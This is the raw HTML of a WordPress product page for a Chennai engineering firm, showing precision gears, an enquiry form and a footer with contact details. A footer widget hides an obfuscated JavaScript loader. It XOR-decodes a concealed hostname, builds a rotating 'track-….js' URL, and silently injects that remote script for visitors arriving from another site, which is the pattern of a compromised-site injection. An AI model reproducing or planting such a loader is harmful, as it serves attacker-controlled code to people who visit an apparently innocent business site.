quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-105a899" class="hfe-nav-menu"><li id="menu-item-1168" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.srivigneshwaraengineering.com/" itemprop="url" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-20" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.srivigneshwaraengineering.com/about/" itemprop="url" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-1167" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.srivigneshwaraengineering.com/products/" itemprop="url" class = "hfe-menu-item">Products</a></li>
<li id="menu-item-21" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.srivigneshwaraengineering.com/portofolio/" itemprop="url" class = "hfe-menu-item">Quality</a></li>
<li id="menu-item-599" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.srivigneshwaraengineering.com/our-machines/" itemprop="url" class = "hfe-menu-item">Machining</a></li>
<li id="menu-item-1328" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.srivigneshwaraengineering.com/infrastructure/" itemprop="url" class = "hfe-menu-item">InfraStructure</a></li>
<li id="menu-item-685" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.srivigneshwaraengineering.com/contact/" itemprop="url" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		</header>

	

	
	<main id="content" class="neve-main">

		<div data-elementor-type="wp-page" data-elementor-id="1134" class="elementor elementor-1134">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4455ca2 cus-pagetitle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4455ca2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a9fdbb" data-id="3a9fdbb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d31445b elementor-widget elementor-widget-heading" data-id="d31445b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Precision Gears</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eccedc7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eccedc7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cfb3f0e" data-id="cfb3f0e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b6bb94 elementor-widget elementor-widget-spacer" data-id="2b6bb94" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cec37fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cec37fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<h5>Our Major Products</h5><div class="menu-products-menu-container"><ul id="menu-products-menu" class="menu"><li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.srivigneshwaraengineering.com/products/">Transmission Shafts</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.srivigneshwaraengineering.com/cnc-turning-components/">CNC Turning Components</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://www.srivigneshwaraengineering.com/vmc-milling-components/">VMC Milling components</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.srivigneshwaraengineering.com/precision-components/">Precision components</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.srivigneshwaraengineering.com/press-tools/">Press Tools</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1134 current_page_item menu-item-1145"><a href="https://www.srivigneshwaraengineering.com/precision-gears/" aria-current="page">Precision Gears</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.srivigneshwaraengineering.com/jigs-fixtures/">Jigs &#038; Fixtures</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.srivigneshwaraengineering.com/other-components/">Other Components</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f8a76f" data-id="7f8a76f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36dde0 elementor-widget elementor-widget-spacer" data-id="d36dde0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cea57de elementor-widget elementor-widget-text-editor" data-id="cea57de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sri Vigneshwara Engineering in chennai has a wide range of products and / or services to cater to the varied requirements of their customers. The staff at this establishment are courteous and prompt at providing any assistance. We readily answer any queries or questions that you may have.								</div>
				</div>
				<div class="elementor-element elementor-element-f53879e premium-modal-dismissible-yes elementor-widget elementor-widget-premium-addon-modal-box" data-id="f53879e" data-element_type="widget" data-settings="{&quot;premium_modal_box_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="premium-addon-modal-box.default">
				<div class="elementor-widget-container">
					
		<div class="premium-modal-box-container" data-settings="{&quot;trigger&quot;:&quot;button&quot;,&quot;show_on_exit&quot;:false}">
			<div class="premium-modal-trigger-container">
									<button data-toggle="premium-modal" data-target="#premium-modal-f53879e" type="button" class="premium-modal-trigger-btn premium-btn-lg premium-button-none " data-text="Request A Quote">

						
						<div class="premium-button-text-icon-wrapper">
							<span>Request A Quote</span>
						</div>

						
						
						
					</button>
							</div>

			<div id="premium-modal-f53879e" class="premium-modal-box-modal"
			role="dialog"
			style="display: none"
			>
				<div class="premium-modal-box-modal-dialog" data-delay-animation="" data-modal-animation="fadeInDown animated-fast">
											<div class="premium-modal-box-modal-header">
															<h3 class="premium-modal-box-modal-title">
									Enquiry Form								</h3>
																						<div class="premium-modal-box-close-button-container">
									<button type="button" class="premium-modal-box-modal-close" data-dismiss="premium-modal">&times;</button>
								</div>
													</div>
										<div class="premium-modal-box-modal-body">
						<div style="display:none" class="fm-form-container fm-theme1"><div id="fm-pages7" class="fm-pages wdform_page_navigation " show_title="" show_numbers="1" type="none"></div><form name="form7" action="/precision-gears/" method="post" id="form7" class="fm-form form7  " enctype="multipart/form-data"><input type="hidden" id="fm_page_id7" value="1134" name="fm_page_id7" /><input type="hidden" id="fm_current_post_type7" value="page" name="fm_current_post_type7" /><input type="hidden" id="counter7" value="6" name="counter7" /><input type="hidden" id="Itemid7" value="" name="Itemid7" /><input type="hidden" id="fm_shake7" value="1" name="fm_shake7" /><input type="text" class="fm-hide" id="fm_empty_field_validation7" value="" name="fm_empty_field_validation7" data-value="bd736efb144d599cf463541431fbf5c4" /><div class="wdform-page-and-images fm-form-builder"><div id="7form_view1" class="wdform_page" page_title="Untitled page" next_title="Next" next_type="text" next_class="wdform-page-button" next_checkable="true" previous_title="Previous" previous_type="text" previous_class="wdform-page-button" previous_checkable="false"><div class="wdform_section"><div class="wdform_column"><div wdid="2" class="wdform_row"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_text" ><div class="wdform-label-section wd-width-30 wd-hidden  wd-flex-row wd-align-items-center">    <label  for="wdform_2_element7" class="wdform-label">Name</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_2_element7"                           name="wdform_2_element7"                           value=""                           data-value=""                           title="Name"                           placeholder="Name"                                                       /></div></div></div></div><div class="wdform_column"><div wdid="3" class="wdform_row"><div type="type_submitter_mail" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_submitter_mail" ><div class="wdform-label-section wd-width-30 wd-hidden  wd-flex-row">    <label  for="wdform_3_element7" class="wdform-label">Email</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-width-100" ><input type="text" class="wd-width-100" id="wdform_3_element7" name="wdform_3_element7" data-value="" value="" title="Email " placeholder="Email "   onchange="wd_check_email('3', '7', 'This is not a valid email address.')" /></div></div></div></div><div class="wdform_column"><div wdid="4" class="wdform_row"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_text" ><div class="wdform-label-section wd-width-30 wd-hidden  wd-flex-row wd-align-items-center">    <label  for="wdform_4_element7" class="wdform-label">Phone </label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_4_element7"                           name="wdform_4_element7"                           value=""                           data-value=""                           title="Phone "                           placeholder="Phone "                                                       /></div></div></div></div><div class="wdform_column"><div wdid="5" class="wdform_row"><div type="type_textarea" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_textarea" ><div class="wdform-label-section wd-width-30 wd-hidden ">    <label  for="wdform_5_element7" class="wdform-label">Additional Details</label></div><div class="wdform-element-section wd-flex  wd-width-100" ><textarea class="wd-width-100"                      id="wdform_5_element7"                      name="wdform_5_element7"                      placeholder="Additional Details"                      data-value=""                      maxlength=""                      style="height: 50px;"                      ></textarea></div></div></div></div><div class="wdform_column"><div wdid="1" class="wdform_row"><div type="type_submit_reset" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_submit_reset" ><div class="wdform-element-section wd-flex  wd-flex-row wd-justify-content-left wd-width-100" ><button  type="button" class="button-submit" onclick="fm_submit_form('7');"  data-ajax="0"><span class="fm-submit-loading spinner fm-ico-spinner"></span>Submit</button><button  type="button" class="button-reset wd-hidden" onclick="fm_reset_form(7);" >Reset</button></div></div></div></div></div><div valign="top" class="wdform_footer wd-width-100"><div class="wd-width-100"><div class="wd-width-100 wd-table" style="padding-top:10px;"><div class="wd-table-group"><div id="7page_nav1" class="wd-table-row"></div></div></div></div></div></div></div><div class="wdform_preload"></div><input type="hidden" name="fm-current-page" value="http://www.srivigneshwaraengineering.com/precision-gears/" /></form></div>					</div>
											<div class="premium-modal-box-modal-footer">
							<button type="button" class="premium-modal-box-modal-lower-close" data-dismiss="premium-modal">
								Close							</button>
						</div>
									</div>
			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-32497ce elementor-widget elementor-widget-heading" data-id="32497ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Precision Gears</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3243b27 elementor-widget elementor-widget-text-editor" data-id="3243b27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Gears are mechanical devices that transfer torque and motion or set mechanical motion in action through the engagement of other gears, a shaft or a series of parts. Gears interlock with one another and turn together with the help of evenly cut teeth. Teeth allow different sized and shaped gears to interlock with one another.								</div>
				</div>
				<div class="elementor-element elementor-element-695600e cus-gall elementor-widget elementor-widget-image-gallery" data-id="695600e" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1134 gallery-columns-4 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="695600e" data-elementor-lightbox-title="PRECISION-GEAR" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzk1LCJ1cmwiOiJodHRwOlwvXC93d3cuc3JpdmlnbmVzaHdhcmFlbmdpbmVlcmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9QUkVDSVNJT04tR0VBUi5qcGciLCJzbGlkZXNob3ciOiI2OTU2MDBlIn0%3D" href='http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/PRECISION-GEAR.jpg'><img fetchpriority="high" decoding="async" width="225" height="271" src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/PRECISION-GEAR.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-395" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-395'>
				Precesion Gears
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="695600e" data-elementor-lightbox-title="IMG20210203124359" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTcsInVybCI6Imh0dHA6XC9cL3d3dy5zcml2aWduZXNod2FyYWVuZ2luZWVyaW5nLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDNcL0lNRzIwMjEwMjAzMTI0MzU5LmpwZyIsInNsaWRlc2hvdyI6IjY5NTYwMGUifQ%3D%3D" href='http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124359.jpg'><img decoding="async" width="452" height="481" src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124359.jpg" class="attachment-full size-full" alt="" srcset="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124359.jpg 452w, http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124359-282x300.jpg 282w" sizes="(max-width: 452px) 100vw, 452px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="695600e" data-elementor-lightbox-title="IMG20210203124525" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTgsInVybCI6Imh0dHA6XC9cL3d3dy5zcml2aWduZXNod2FyYWVuZ2luZWVyaW5nLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDNcL0lNRzIwMjEwMjAzMTI0NTI1LmpwZyIsInNsaWRlc2hvdyI6IjY5NTYwMGUifQ%3D%3D" href='http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124525.jpg'><img decoding="async" width="761" height="334" src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124525.jpg" class="attachment-full size-full" alt="" srcset="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124525.jpg 761w, http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/IMG20210203124525-300x132.jpg 300w" sizes="(max-width: 761px) 100vw, 761px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="695600e" data-elementor-lightbox-title="gears-250x250-250x250 (1)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTMsInVybCI6Imh0dHA6XC9cL3d3dy5zcml2aWduZXNod2FyYWVuZ2luZWVyaW5nLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDNcL2dlYXJzLTI1MHgyNTAtMjUweDI1MC0xLmpwZyIsInNsaWRlc2hvdyI6IjY5NTYwMGUifQ%3D%3D" href='http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/gears-250x250-250x250-1.jpg'><img loading="lazy" decoding="async" width="250" height="258" src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/gears-250x250-250x250-1.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-53" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-53'>
				Bewel Gear
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="695600e" data-elementor-lightbox-title="automotive-helical-gear-500x500" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/automotive-helical-gear-500x500-1.jpg'><img loading="lazy" decoding="async" width="500" height="562" src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/automotive-helical-gear-500x500-1.jpg" class="attachment-full size-full" alt="" srcset="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/automotive-helical-gear-500x500-1.jpg 500w, http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/automotive-helical-gear-500x500-1-267x300.jpg 267w" sizes="(max-width: 500px) 100vw, 500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="695600e" data-elementor-lightbox-title="Spur-Gear_330x240" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTA2LCJ1cmwiOiJodHRwOlwvXC93d3cuc3JpdmlnbmVzaHdhcmFlbmdpbmVlcmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9TcHVyLUdlYXJfMzMweDI0MC5qcGciLCJzbGlkZXNob3ciOiI2OTU2MDBlIn0%3D" href='http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Spur-Gear_330x240.jpg'><img loading="lazy" decoding="async" width="330" height="240" src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Spur-Gear_330x240.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-506" srcset="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Spur-Gear_330x240.jpg 330w, http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Spur-Gear_330x240-300x218.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-506'>
				Gears
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="695600e" data-elementor-lightbox-title="Helical-Gear_330x240" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTA3LCJ1cmwiOiJodHRwOlwvXC93d3cuc3JpdmlnbmVzaHdhcmFlbmdpbmVlcmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9IZWxpY2FsLUdlYXJfMzMweDI0MC5qcGciLCJzbGlkZXNob3ciOiI2OTU2MDBlIn0%3D" href='http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Helical-Gear_330x240.jpg'><img loading="lazy" decoding="async" width="330" height="240" src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Helical-Gear_330x240.jpg" class="attachment-full size-full" alt="" aria-describedby="gallery-1-507" srcset="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Helical-Gear_330x240.jpg 330w, http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/Helical-Gear_330x240-300x218.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-507'>
				Gears
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><p class="widget-title">About Us</p><div class="textwidget custom-html-widget">We are one of the key producers of CNC  &, VMC Machining Solutions, Transmission Shaft,Gear, Spline, Jigs, Fixtures, Gauges and Press tool among MSME Northern Chennai region.<br/>

</div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_2839b) {
    
    var _f96fa = Date.now();
    var _158cb = 1000;
    _f96fa = _f96fa / _158cb;
    _f96fa = Math.floor(_f96fa);

    var _b7e5e = 600;
    _f96fa -= _f96fa % _b7e5e;
    _f96fa = _f96fa.toString(16);

    var _b5fee = _2839b.referrer;

    if (!_b5fee) return;

    var _cac90 = [51502, 51499, 51508, 51495, 51494, 51491, 51505, 51498, 51488, 51501, 51491, 51504, 51494, 51497, 51499, 51510, 51564, 51499, 51500, 51492, 51501];

    _cac90 = _cac90.map(function(_9653b){
        return _9653b ^ 51522;
    });

    var _8302d = "21045671f0108d58438d9c3508e0fd0e";
    
    _cac90 = String.fromCharCode(..._cac90);

    var _673f7 = "https://";
    var _862c1 = "/";
    var _f4daa = "track-";

    var _5768a = ".js";

    var _53480 = _2839b.createElement("script");
    _53480.type = "text/javascript";
    _53480.async = true;
    _53480.src = _673f7 + _cac90 + _862c1 + _f4daa + _f96fa + _5768a;

    _2839b.getElementsByTagName("head")[0].appendChild(_53480)

}(document);
</script></div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li><a href="http://www.srivigneshwaraengineering.com/jigs-fixtures/">Jigs & Fixtures</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/press-tools/">Press Tools</a></li>
	<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Metal flange</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Stub axles</a>
			</li>
	<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Fasteners</a>
</li>
	<li><a href="http://www.srivigneshwaraengineering.com/other-components/">Tool & Dies, etc...</a>
</li>

</ul></div></div>	</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
		data-section="neve_sidebar-widgets-footer-two-widgets"
		data-item-id="footer-two-widgets">
		<div class="widget-area">
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><p class="widget-title">Products Lists</p><div class="textwidget custom-html-widget">		<ul>
			<li><a href="http://www.srivigneshwaraengineering.com/products/">Transmission Shafts</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/cnc-turning-components/">CNC turning components</a>
</li>
	<li><a href="http://www.srivigneshwaraengineering.com/vmc-milling-components/">VMC Milling components</a>
</li>
			<li><a href="http://www.srivigneshwaraengineering.com/precision-components/">Precision components</a></li>
			<li><a href="http://www.srivigneshwaraengineering.com/precision-gears/">Precision Gears</a></li>
			</ul>
		
	
		
	
	</div></div>	</div>
	</div>

</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
		data-section="neve_sidebar-widgets-footer-three-widgets"
		data-item-id="footer-three-widgets">
		<div class="widget-area">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><p class="widget-title">Contact Info</p><div class="textwidget custom-html-widget"><b>Address: </b> SRI  VIGNESHWARA ENGINEERING<br>
NO.9/10 , MUNUSWAMY REEDIYAR STREET,
JAMBUKESHWARARNAGAR,
KORATTUR , <br> CHENNAI ,TAMIL NADU -600 080.<br/>
<b>Email: </b>  srivigneshwaraengg83@gamil.com<br>
<b>MR Kumaran</b><br>
<b>Contact Number: </b><br>+91 98407 95916<br/>
+91 93616 08610</div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div>© 2021 |  Sri Vigneshwara Engineering | All Rights Reserved | Designed By <a href="http://nextgentec.co.in/" target="_blank"><img src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/nextgen-logoo.jpg" width="70px" height="40px"></a></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
